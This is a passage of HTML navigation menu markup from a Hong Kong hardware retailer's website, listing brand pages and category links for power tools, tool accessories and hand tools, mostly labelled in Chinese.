href="https://www.makersoulhk.com/brand/stanley-fatmax" ><span>STANLEY FATMAX 史丹利</span></a></li><li  class="level1 nav-1-63 category-item parent"><a href="https://www.makersoulhk.com/brand/steinel" ><span>Steinel 司登利</span></a><ul class="level1 submenu"><li  class="level2 nav-1-63-1 category-item first"><a href="https://www.makersoulhk.com/brand/steinel/steinel-motion-sensors" ><span>移動探測器</span></a></li><li  class="level2 nav-1-63-2 category-item last"><a href="https://www.makersoulhk.com/brand/steinel/steinel-power-tools" ><span>電動工具</span></a></li></ul></li><li  class="level1 nav-1-64 category-item"><a href="https://www.makersoulhk.com/brand/super-bag" ><span>SUPER-BAG</span></a></li><li  class="level1 nav-1-65 category-item"><a href="https://www.makersoulhk.com/brand/super-glue" ><span>Super Glue</span></a></li><li  class="level1 nav-1-66 category-item"><a href="https://www.makersoulhk.com/brand/super-clean" ><span>Super Clean 潔亮王</span></a></li><li  class="level1 nav-1-67 category-item"><a href="https://www.makersoulhk.com/brand/sk11" ><span>SK11</span></a></li><li  class="level1 nav-1-68 category-item"><a href="https://www.makersoulhk.com/brand/tigerbull" ><span>TigerBull</span></a></li><li  class="level1 nav-1-69 category-item"><a href="https://www.makersoulhk.com/brand/titebond" ><span>TITEBOND 泰特邦</span></a></li><li  class="level1 nav-1-70 category-item"><a href="https://www.makersoulhk.com/brand/tms-site" ><span>TMS.SITE</span></a></li><li  class="level1 nav-1-71 category-item parent"><a href="https://www.makersoulhk.com/brand/toslen" ><span>Toslen 東森牌</span></a><ul class="level1 submenu"><li  class="level2 nav-1-71-1 category-item first"><a href="https://www.makersoulhk.com/brand/toslen/toslen-hardware-accessories" ><span>五金配件</span></a></li><li  class="level2 nav-1-71-2 category-item"><a href="https://www.makersoulhk.com/brand/toslen/toslen-gardening-tools" ><span>園藝工具</span></a></li><li  class="level2 nav-1-71-3 category-item"><a href="https://www.makersoulhk.com/brand/toslen/toslen-trolley-cart" ><span>手推車/手拉車</span></a></li><li  class="level2 nav-1-71-4 category-item last"><a href="https://www.makersoulhk.com/brand/toslen/toslen-water-gun-accessories" ><span>水槍配件</span></a></li></ul></li><li  class="level1 nav-1-72 category-item"><a href="https://www.makersoulhk.com/brand/turtle-wax" ><span>Turtle Wax 美國龜牌</span></a></li><li  class="level1 nav-1-73 category-item"><a href="https://www.makersoulhk.com/brand/twinkly" ><span>Twinkly</span></a></li><li  class="level1 nav-1-74 category-item"><a href="https://www.makersoulhk.com/brand/uni-t" ><span>UNI-T</span></a></li><li  class="level1 nav-1-75 category-item"><a href="https://www.makersoulhk.com/brand/versachem" ><span>VersaChem 美國威獅牌</span></a></li><li  class="level1 nav-1-76 category-item"><a href="https://www.makersoulhk.com/brand/vessel" ><span>日本 VESSEL</span></a></li><li  class="level1 nav-1-77 category-item"><a href="https://www.makersoulhk.com/brand/vinnicpower" ><span>VinnicPower</span></a></li><li  class="level1 nav-1-78 category-item"><a href="https://www.makersoulhk.com/brand/wazakura-japan" ><span>和桜 Wazakura Japan</span></a></li><li  class="level1 nav-1-79 category-item"><a href="https://www.makersoulhk.com/brand/watco" ><span>Watco</span></a></li><li  class="level1 nav-1-80 category-item parent"><a href="https://www.makersoulhk.com/brand/brand-wd-40" ><span>WD-40</span></a><ul class="level1 submenu"><li  class="level2 nav-1-80-1 category-item first"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-3-in-one" ><span>3-IN-ONE 系列</span></a></li><li  class="level2 nav-1-80-2 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-lava-soap" ><span>Lava 火山 - 去污皂</span></a></li><li  class="level2 nav-1-80-3 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40air-conditioner-cleaner" ><span>冷氣清潔劑</span></a></li><li  class="level2 nav-1-80-4 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-bike-care" ><span>單車護理系列</span></a></li><li  class="level2 nav-1-80-5 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-specialist" ><span>專業系列 Specialist®</span></a></li><li  class="level2 nav-1-80-6 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-car-care" ><span>汽車護理系列</span></a></li><li  class="level2 nav-1-80-7 category-item last"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-multi-use-lubricants" ><span>萬用潤滑劑 (藍樽紅蓋系列)</span></a></li></ul></li><li  class="level1 nav-1-81 category-item"><a href="https://www.makersoulhk.com/brand/wiha" ><span>德國 WIHA</span></a></li><li  class="level1 nav-1-82 category-item"><a href="https://www.makersoulhk.com/brand/wolfcraft" ><span>Wolfcraft 狼牌</span></a></li><li  class="level1 nav-1-83 category-item"><a href="https://www.makersoulhk.com/brand/wonder-grip" ><span>WONDER GRIP</span></a></li><li  class="level1 nav-1-84 category-item parent"><a href="https://www.makersoulhk.com/brand/worx" ><span>Worx 威克士</span></a><ul class="level1 submenu"><li  class="level2 nav-1-84-1 category-item first"><a href="https://www.makersoulhk.com/brand/worx/worx-charger-battery" ><span>充電器及電池</span></a></li><li  class="level2 nav-1-84-2 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-orange-power-tools" ><span>橙色家用版</span></a></li><li  class="level2 nav-1-84-3 category-item parent"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools" ><span>綠色工業版</span></a><ul class="level2 submenu"><li  class="level3 nav-1-84-3-1 category-item first"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-drill" ><span>電鑽,衝擊鑽,電批及電卜</span></a></li><li  class="level3 nav-1-84-3-2 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-hammer-drill" ><span>油壓鑽及電炮</span></a></li><li  class="level3 nav-1-84-3-3 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-saw" ><span>切割工具(磨機,鋸類及萬用寶)</span></a></li><li  class="level3 nav-1-84-3-4 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-clean-dust" ><span>清潔及集塵</span></a></li><li  class="level3 nav-1-84-3-5 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-garden" ><span>園藝工具</span></a></li><li  class="level3 nav-1-84-3-6 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-mt" ><span>測量工具</span></a></li><li  class="level3 nav-1-84-3-7 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-lighting" ><span>照明工具</span></a></li><li  class="level3 nav-1-84-3-8 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-woodworking" ><span>木工專科工具</span></a></li><li  class="level3 nav-1-84-3-9 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-maker-x" ><span>Maker-X 系列</span></a></li><li  class="level3 nav-1-84-3-10 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-toolbox-accessories" ><span>配件,工作檯,工具箱</span></a></li><li  class="level3 nav-1-84-3-11 category-item last"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-set" ><span>精選套裝及孖裝</span></a></li></ul></li><li  class="level2 nav-1-84-4 category-item last"><a href="https://www.makersoulhk.com/brand/worx/worx-accessories" ><span>配件</span></a></li></ul></li><li  class="level1 nav-1-85 category-item"><a href="https://www.makersoulhk.com/brand/zippo" ><span>Zippo</span></a></li><li  class="level1 nav-1-86 category-item"><a href="https://www.makersoulhk.com/brand/anex" ><span>日本ANEX 安力士牌</span></a></li><li  class="level1 nav-1-87 category-item"><a href="https://www.makersoulhk.com/brand/gongtian" ><span>共田</span></a></li><li  class="level1 nav-1-88 category-item"><a href="https://www.makersoulhk.com/brand/unitree" ><span>Unitree 宇樹</span></a></li><li  class="level1 nav-1-89 category-item"><a href="https://www.makersoulhk.com/brand/pecron" ><span>Pecron</span></a></li><li  class="level1 nav-1-90 category-item"><a href="https://www.makersoulhk.com/brand/panasonic" ><span>Panasonic 樂聲</span></a></li><li  class="level1 nav-1-91 category-item last"><a href="https://www.makersoulhk.com/brand/jetech" ><span>Jetech</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makersoulhk.com/cat-power-tools"  class="level-top" ><span>電動工具</span></a><ul class="level0 submenu"><h1>電動工具</h1><li  class="level1 nav-2-1 category-item first"><a href="https://www.makersoulhk.com/cat-power-tools/drill" ><span>電鑽/電批</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/hammer-drill" ><span>衝擊鑽</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/impact-driver" ><span>衝擊批/衝擊起子</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/impact-wrench" ><span>衝擊扳手/電卜</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/hydraulic-drill" ><span>油壓鑽/電錘/石屎鑽</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/grinding-machine" ><span>磨機</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/grinding-pen" ><span>磨筆</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/multi-cutters" ><span>萬用寶</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/jigsaw" ><span>積梳/曲線鋸</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-trimmer" ><span>鑼機/修邊機</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/sand-paper-machine" ><span>砂紙機</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/marble-cutter-machine" ><span>雲石機</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/wax-polishing-machine" ><span>拋光機/打蠟機</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/circular-saw" ><span>圓鋸/風車鋸/閘鋸/大型切割器</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/demolition-hammer" ><span>電鎬/電鑿/電炮/炮仔</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/saber-saw" ><span>軍刀鋸/馬刀鋸/往復鋸</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/high-pressure-water-gun-washer" ><span>水槍/清洗機</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/heat-gun" ><span>熱風槍</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/paint-sprayer" ><span>噴油槍</span></a></li><li  class="level1 nav-2-20 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/glue-gun" ><span>熱熔膠槍</span></a></li><li  class="level1 nav-2-21 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-blower" ><span>吹風機</span></a></li><li  class="level1 nav-2-22 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-vacuum" ><span>吸塵機</span></a></li><li  class="level1 nav-2-23 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/fan" ><span>風扇</span></a></li><li  class="level1 nav-2-24 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/rivet-gun" ><span>拉釘槍</span></a></li><li  class="level1 nav-2-25 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-nibblers" ><span>電衝剪/電剪刀</span></a></li><li  class="level1 nav-2-26 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-welding-machine" ><span>電焊機</span></a></li><li  class="level1 nav-2-27 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/metal-detector" ><span>金屬探測器</span></a></li><li  class="level1 nav-2-28 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/spirit-level" ><span>平水儀</span></a></li><li  class="level1 nav-2-29 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/distance-meter" ><span>測距儀</span></a></li><li  class="level1 nav-2-30 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-thermometer" ><span>測溫儀/溫度計</span></a></li><li  class="level1 nav-2-31 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-solder-iron" ><span>辣雞 (電烙雞)</span></a></li><li  class="level1 nav-2-32 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-cable-reel" ><span>電線拖轆</span></a></li><li  class="level1 nav-2-33 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/socket-extension" ><span>拖板</span></a></li><li  class="level1 nav-2-34 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/mixer" ><span>攪漿機</span></a></li><li  class="level1 nav-2-35 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/carving-tools" ><span>雕刻工具</span></a></li><li  class="level1 nav-2-36 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/gardening-tools" ><span>園藝工具</span></a></li><li  class="level1 nav-2-37 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/measuring-tools" ><span>測量工具</span></a></li><li  class="level1 nav-2-38 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/work-bench" ><span>工作台 / 鑽台</span></a></li><li  class="level1 nav-2-39 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/pet-nail-clippers" ><span>寵物修甲器</span></a></li><li  class="level1 nav-2-40 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/air-pump" ><span>電氣泵</span></a></li><li  class="level1 nav-2-41 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/heated-jacket" ><span>風扇外套・發熱服裝</span></a></li><li  class="level1 nav-2-42 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/powerbank" ><span>大型流動電源</span></a></li><li  class="level1 nav-2-43 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/table-saw" ><span>枱鋸</span></a></li><li  class="level1 nav-2-44 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/refrigerator" ><span>流動雪櫃</span></a></li><li  class="level1 nav-2-45 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/lan-cable-tester" ><span>網絡測試器</span></a></li><li  class="level1 nav-2-46 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/underwater-robot" ><span>水下無人機</span></a></li><li  class="level1 nav-2-47 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/nail-gun" ><span>釘槍</span></a></li><li  class="level1 nav-2-48 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/bluetooth-speaker" ><span>藍牙音箱</span></a></li><li  class="level1 nav-2-49 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/110v" ><span>110v 專區</span></a></li><li  class="level1 nav-2-50 category-item last"><a href="https://www.makersoulhk.com/cat-power-tools/cold-cut" ><span>冷切割</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makersoulhk.com/power-tools-assessories"  class="level-top" ><span>電動工具配件</span></a><ul class="level0 submenu"><h1>電動工具配件</h1><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits" ><span>鑽咀</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/sds-plus-drill-bit" ><span>油壓鑽咀</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/hss-drill-bits" ><span>鋒鋼鑽咀</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/masonry-drill-bits" ><span>石屎鑽咀</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/drill-bit-set" ><span>鑽咀套裝</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/step-drill-bits" ><span>階梯鑽</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/screwdriver-bits" ><span>批咀</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/angle-driver-drill-bits" ><span>曲頭批</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/pointed-chisel" ><span>炮鑿/炮仔</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-chuck" ><span>索頭</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/tiger-cutter" ><span>老虎剪</span></a></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc" ><span>吉碟 / 磨碟</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc/cutting-disc-for-marble-cutter" ><span>雲石機</span></a></li><li  class="level2 nav-3-8-2 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc/grinding-disc-for-grinding-machine" ><span>磨機</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/hole-saw" ><span>令梳</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade" ><span>鋸片</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/tiger-tool-blade" ><span>老虎鋸</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/jigsaw-blade" ><span>積梳</span></a></li><li  class="level2 nav-3-10-3 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/cutting-disc-for-circular-saw" ><span>圓鋸風車鋸</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/multi-cutters-accessories" ><span>萬用寶配件</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/high-pressure-water-gun-washer-accessories" ><span>水槍配件</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/socket-wrench" ><span>卜頭</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/vacuum-dust-collector" ><span>吸塵機/集塵器</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/trimmer" ><span>修邊刀</span></a></li><li  class="level1 nav-3-16 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/e-tool-bag" ><span>槍袋</span></a></li><li  class="level1 nav-3-17 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/hot-melting-adhesive" ><span>熱溶膠條</span></a></li><li  class="level1 nav-3-18 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/heat-gun-accessories" ><span>熱風槍配件</span></a></li><li  class="level1 nav-3-19 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/charger" ><span>充電器</span></a></li><li  class="level1 nav-3-20 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/battery" ><span>鋰電池</span></a></li><li  class="level1 nav-3-21 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/tripod" ><span>腳架</span></a></li><li  class="level1 nav-3-22 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/guiderrail" ><span>圓鋸路軌</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.makersoulhk.com/cat-lighting-tools"  class="level-top" ><span>照明工具</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.makersoulhk.com/electricity-meter"  class="level-top" ><span>電錶 / 各類測試器</span></a></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makersoulhk.com/cat-hand-tools"  class="level-top" ><span>手動工具</span></a><ul class="level0 submenu"><h1>手動工具</h1><li  class="level1 nav-6-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-kit" ><span>工具套裝</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter" ><span>剪</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/scissors" ><span>較剪</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/bolt-cutter" ><span>蛇頭剪</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/pvc-pipe-cutter" ><span>膠喉剪</span></a></li><li  class="level2 nav-6-2-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/gilbow-cutter" ><span>白鐵剪</span></a></li><li  class="level2 nav-6-2-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/gardening-shears" ><span>園藝剪刀</span></a></li><li  class="level2 nav-6-2-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/electricians-scissors" ><span>電工剪</span></a></li><li  class="level2 nav-6-2-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/cable-cutters" ><span>電纜剪</span></a></li><li  class="level2 nav-6-2-8 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/tubing-cutter" ><span>拮打</span></a></li><li  class="level2 nav-6-2-9 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/side-cutter" ><span>水口剪</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/blade" ><span>刀</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/cutter-and-blade" ><span>鎅刀 / 刀片</span></a></li><li  class="level2 nav-6-3-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/folding-blade" ><span>摺刀</span></a></li><li  class="level2 nav-6-3-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/plastic-cutter" ><span>勾刀</span></a></li><li  class="level2 nav-6-3-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/all-purpose-knife" ><span>萬用刀</span></a></li><li  class="level2 nav-6-3-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/whetstone-sharpener" ><span>磨刀石</span></a></li><li  class="level2 nav-6-3-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/glue-remover-scraper-knife" ><span>除膠鏟刀</span></a></li><li  class="level2 nav-6-3-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/carving-blade" ><span>雕刻刀</span></a></li><li  class="level2 nav-6-3-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/insulated-knife" ><span>電工刀</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer" ><span>鎚</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/claw-hammer" ><span>羊角鎚</span></a></li><li  class="level2 nav-6-4-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/electricians-hammer" ><span>電工鎚</span></a></li><li  class="level2 nav-6-4-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/ball-pein-hammer" ><span>圓頭鎚</span></a></li><li  class="level2 nav-6-4-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/tinner-hammer" ><span>方頭鎚</span></a></li><li  class="level2 nav-6-4-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/blocking-hammer" ><span>雙頭鎚</span></a></li><li  class="level2 nav-6-4-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/rubber-hammer" ><span>橡膠鎚</span></a></li><li  class="level2 nav-6-4-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/anti-vibration-hammer" ><span>防震鎚</span></a></li><li  class="level2 nav-6-4-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/brick-hammer" ><span>尖尾鎚</span></a></li></ul></li><li  class="level1 nav-6-5 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers" ><span>鉗</span></a><ul class="level1 submenu"><li  class="level2 nav-6-5-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/flat-nose-pliers" ><span>平咀鉗</span></a></li><li  class="level2 nav-6-5-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/diagonal-cutting-pliers" ><span>斜咀鉗</span></a></li><li  class="level2 nav-6-5-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/needle-nose-pliers" ><span>尖咀鉗</span></a></li><li  class="level2 nav-6-5-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/bent-nose-plier" ><span>彎咀鉗</span></a></li><li  class="level2 nav-6-5-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/slip-joint-pliers" ><span>鯉魚鉗</span></a></li><li  class="level2 nav-6-5-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/wire-stripper" ><span>剝線鉗</span></a></li><li  class="level2 nav-6-5-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/water-pump-pliers" ><span>水泵鉗</span></a></li><li  class="level2 nav-6-5-8 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/locking-pliers" ><span>大力鉗</span></a></li><li  class="level2 nav-6-5-9 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/nutcracker-pincers" ><span>胡桃鉗</span></a></li><li  class="level2 nav-6-5-10 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/snap-ring-pliers" ><span>介子鉗</span></a></li><li  class="level2 nav-6-5-11 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/punch-pincers" ><span>打孔鉗</span></a></li><li  class="level2 nav-6-5-12 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/nut-riveter" ><span>拉釘鉗</span></a></li><li  class="level2 nav-6-5-13 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/pipe-wrench" ><span>喉鉗</span></a></li><li  class="level2 nav-6-5-14 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/linemans-pliers" ><span>電工鉗</span></a></li><li  class="level2 nav-6-5-15 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/wire-cutter-plier" ><span>鋼線鉗</span></a></li><li  class="level2 nav-6-5-16 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/crimping-pliers" ><span>壓著鉗/端子鉗</span></a></li></ul></li><li  class="level1 nav-6-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tweezers" ><span>鑷子/鉗仔</span></a></li><li  class="level1 nav-6-7 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade" ><span>鋸</span></a><ul class="level1 submenu"><li  class="level2 nav-6-7-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/bow-saw" ><span>手弓鋸</span></a></li><li  class="level2 nav-6-7-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/hand-saw" ><span>板鋸</span></a></li><li  class="level2 nav-6-7-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/curved-pruning-saw" ><span>樹枝鋸</span></a></li><li  class="level2 nav-6-7-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/pull-saw" ><span>木工鋸</span></a></li><li  class="level2 nav-6-7-5 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/saw-blade" ><span>鋸片</span></a></li></ul></li><li  class="level1 nav-6-8 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape" ><span>尺</span></a><ul class="level1 submenu"><li  class="level2 nav-6-8-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/measuring-tape" ><span>拉尺</span></a></li><li  class="level2 nav-6-8-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/steel-square" ><span>角尺</span></a></li><li  class="level2 nav-6-8-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/calipers" ><span>卡尺</span></a></li><li  class="level2 nav-6-8-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/folding-ruler" ><span>摺尺</span></a></li><li  class="level2 nav-6-8-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/bevel-square" ><span>角度尺</span></a></li><li  class="level2 nav-6-8-6 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/set-square" ><span>三角尺</span></a></li></ul></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler" ><span>平水尺</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/electronic-level-ruler" ><span>電子</span></a></li><li  class="level2 